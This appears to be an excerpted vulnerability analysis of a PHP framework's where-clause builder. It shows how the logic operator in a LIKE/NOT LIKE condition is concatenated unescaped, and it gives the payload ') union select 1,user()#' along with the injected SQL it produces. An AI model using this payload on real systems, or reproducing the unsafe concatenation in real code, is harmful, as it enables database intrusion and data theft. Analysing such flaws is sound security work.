 public function select($options = [])
{
$sql = str_replace(
[ ... , '%WHERE%', ... ],
[
$this->parseWhere($options['where'], $options),
], $this->selectSql);
return $sql;
}
protected function parseWhere($where, $options)
{
$whereStr = $this->buildWhere($where, $options);
return empty($whereStr) ? '' : ' WHERE ' . $whereStr;
}
public function buildWhere($where, $options)
{
$whereStr = '';
foreach ($where as $key => $val) {
$str = [];
foreach ($val as $field => $value) {
else {
$field = is_string($field) ? $field : ''; // 对字段使用表达式查询
$str[] = ' ' . $key . ' ' . $this->parseWhereItem(
$field, $value, $key, $options, $binds
);
}
}
$whereStr .= empty($whereStr) ? substr(implode(' ', $str), strlen($key) + 1)
: implode(' ', $str);
}
return $whereStr;
}
protected function parseWhereItem($field, $val, $options = [], ... )
{
elseif ('LIKE' == $exp || 'NOT LIKE' == $exp) {
// 模糊匹配
if (is_array($value)) {
foreach ($value as $item) {
$array[] = $key . ' ' . $exp . ' ' . $this->parseValue($item, $field);
}
$logic = isset($val[2]) ? $val[2] : 'AND';
$whereStr .= '(' . implode($array, ' ' . strtoupper($logic) . ' ') . ')';
}
}
return $whereStr;
}
array(3)
0: "not like"
1: array(2)
0: "%%"
1: "223"
2: ") union select 1,user()#"
array(2)
0: "`username` NOT LIKE '%%'"
1: "`username` NOT LIKE '223'"
"(`username` NOT LIKE '%%' ) UNION SELECT 1,USER()# `username` NOT LIKE '223')"